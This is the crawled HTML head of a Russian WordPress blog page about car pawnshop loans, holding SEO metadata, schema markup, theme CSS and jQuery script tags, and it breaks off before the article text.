

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stroy-podolsk.ru/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja/
body_size: 16434
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Автоломбард: возможность взять кредит под залог автомобиля - Строим сами</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Автоломбард - это финансовая организация, которая предоставляет возможность взять кредит под залог автомобиля. Этот вид займа является одним из наиболее популярных и востребованных в настоящее время. В статье мы расскажем, что представляет собой автоломбард, какие условия нужно соблюсти для получения займа и какие преимущества и недостатки может иметь данная финансовая услуга. Принцип работы автоломбарда Основной" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Junior"/>
	<link rel="canonical" href="https://stroy-podolsk.ru/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Строим сами - Строительство Дома и Ремонт" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Автоломбард: возможность взять кредит под залог автомобиля - Строим сами" />
		<meta property="og:description" content="Автоломбард - это финансовая организация, которая предоставляет возможность взять кредит под залог автомобиля. Этот вид займа является одним из наиболее популярных и востребованных в настоящее время. В статье мы расскажем, что представляет собой автоломбард, какие условия нужно соблюсти для получения займа и какие преимущества и недостатки может иметь данная финансовая услуга. Принцип работы автоломбарда Основной" />
		<meta property="og:url" content="https://stroy-podolsk.ru/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja/" />
		<meta property="article:published_time" content="2024-02-03T13:52:37+00:00" />
		<meta property="article:modified_time" content="2024-02-03T13:52:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Автоломбард: возможность взять кредит под залог автомобиля - Строим сами" />
		<meta name="twitter:description" content="Автоломбард - это финансовая организация, которая предоставляет возможность взять кредит под залог автомобиля. Этот вид займа является одним из наиболее популярных и востребованных в настоящее время. В статье мы расскажем, что представляет собой автоломбард, какие условия нужно соблюсти для получения займа и какие преимущества и недостатки может иметь данная финансовая услуга. Принцип работы автоломбарда Основной" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#blogposting","name":"\u0410\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0437\u044f\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u0434 \u0437\u0430\u043b\u043e\u0433 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f - \u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0430\u043c\u0438","headline":"\u0410\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0437\u044f\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u0434 \u0437\u0430\u043b\u043e\u0433 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","author":{"@id":"https:\/\/stroy-podolsk.ru\/author\/junior\/#author"},"publisher":{"@id":"https:\/\/stroy-podolsk.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/stroy-podolsk.ru\/wp-content\/uploads\/2024\/02\/55448777-b89e-4fdf-b075-eadc29c7d74d_3.jpg","width":1024,"height":632},"datePublished":"2024-02-03T16:52:37+03:00","dateModified":"2024-02-03T16:52:37+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#webpage"},"isPartOf":{"@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#webpage"},"articleSection":"\u0420\u0430\u0437\u043d\u043e\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru#listItem","position":1,"name":"Home","item":"https:\/\/stroy-podolsk.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru\/category\/raznoe\/#listItem","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru\/category\/raznoe\/#listItem","position":2,"name":"\u0420\u0430\u0437\u043d\u043e\u0435","item":"https:\/\/stroy-podolsk.ru\/category\/raznoe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#listItem","name":"\u0410\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0437\u044f\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u0434 \u0437\u0430\u043b\u043e\u0433 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#listItem","position":3,"name":"\u0410\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0437\u044f\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u0434 \u0437\u0430\u043b\u043e\u0433 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/stroy-podolsk.ru\/category\/raznoe\/#listItem","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}}]},{"@type":"Organization","@id":"https:\/\/stroy-podolsk.ru\/#organization","name":"\u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0430\u043c\u0438","description":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0414\u043e\u043c\u0430 \u0438 \u0420\u0435\u043c\u043e\u043d\u0442","url":"https:\/\/stroy-podolsk.ru\/"},{"@type":"Person","@id":"https:\/\/stroy-podolsk.ru\/author\/junior\/#author","url":"https:\/\/stroy-podolsk.ru\/author\/junior\/","name":"Junior","image":{"@type":"ImageObject","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bc18a69a26556fe2a297932e23a01dbb015db5deb3c349fee1750f5b9fb5d34?s=96&d=mm&r=g","width":96,"height":96,"caption":"Junior"}},{"@type":"WebPage","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#webpage","url":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/","name":"\u0410\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0437\u044f\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u0434 \u0437\u0430\u043b\u043e\u0433 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f - \u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0430\u043c\u0438","description":"\u0410\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434 - \u044d\u0442\u043e \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0437\u044f\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e\u0434 \u0437\u0430\u043b\u043e\u0433 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f. \u042d\u0442\u043e\u0442 \u0432\u0438\u0434 \u0437\u0430\u0439\u043c\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0438 \u0432\u043e\u0441\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412 \u0441\u0442\u0430\u0442\u044c\u0435 \u043c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c, \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0430\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434, \u043a\u0430\u043a\u0438\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043d\u0443\u0436\u043d\u043e \u0441\u043e\u0431\u043b\u044e\u0441\u0442\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0437\u0430\u0439\u043c\u0430 \u0438 \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u0430\u044f \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0443\u0441\u043b\u0443\u0433\u0430. \u041f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u0430\u0432\u0442\u043e\u043b\u043e\u043c\u0431\u0430\u0440\u0434\u0430 \u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/stroy-podolsk.ru\/#website"},"breadcrumb":{"@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#breadcrumblist"},"author":{"@id":"https:\/\/stroy-podolsk.ru\/author\/junior\/#author"},"creator":{"@id":"https:\/\/stroy-podolsk.ru\/author\/junior\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/stroy-podolsk.ru\/wp-content\/uploads\/2024\/02\/55448777-b89e-4fdf-b075-eadc29c7d74d_3.jpg","@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#mainImage","width":1024,"height":632},"primaryImageOfPage":{"@id":"https:\/\/stroy-podolsk.ru\/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja\/#mainImage"},"datePublished":"2024-02-03T16:52:37+03:00","dateModified":"2024-02-03T16:52:37+03:00"},{"@type":"WebSite","@id":"https:\/\/stroy-podolsk.ru\/#website","url":"https:\/\/stroy-podolsk.ru\/","name":"\u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0430\u043c\u0438","description":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0414\u043e\u043c\u0430 \u0438 \u0420\u0435\u043c\u043e\u043d\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/stroy-podolsk.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Строим сами &raquo; Лента" href="https://stroy-podolsk.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строим сами &raquo; Лента комментариев" href="https://stroy-podolsk.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stroy-podolsk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroy-podolsk.ru%2Favtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stroy-podolsk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroy-podolsk.ru%2Favtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stroy-podolsk.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://stroy-podolsk.ru/wp-content/themes/amphibious/css/bootstrap-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://stroy-podolsk.ru/wp-content/themes/amphibious/style.css' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
/*# sourceURL=amphibious-style-inline-css */
</style>
<link rel='stylesheet' id='featured-post-css-css' href='https://stroy-podolsk.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css' type='text/css' media='all' />
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
